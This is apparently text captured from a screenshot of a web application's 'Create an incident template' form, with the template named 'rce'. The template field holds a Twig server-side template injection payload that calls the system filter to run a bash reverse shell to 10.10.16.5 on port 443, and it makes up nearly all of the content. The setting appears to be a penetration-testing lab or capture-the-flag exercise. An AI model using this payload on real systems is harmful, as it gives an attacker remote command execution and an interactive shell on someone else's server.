 INCIDENT TEMPLATES > Create an incident template
Name
rce
Template
1 {{["bash -c 'bash -i >& /dev/tcp/10.10.16.5/443 0>&1'"]|filter("system")|join(",")}}
Incident Templates can make use of the Twig templating language.
Create Cancel